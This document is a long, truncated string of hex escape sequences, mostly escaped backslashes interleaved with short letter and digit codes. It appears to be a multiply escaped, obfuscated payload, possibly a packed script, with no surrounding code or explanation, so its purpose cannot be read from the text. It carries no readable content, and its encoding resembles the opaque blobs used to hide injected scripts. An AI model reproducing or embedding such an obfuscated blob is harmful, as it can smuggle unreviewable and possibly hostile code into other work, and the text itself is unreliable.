\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5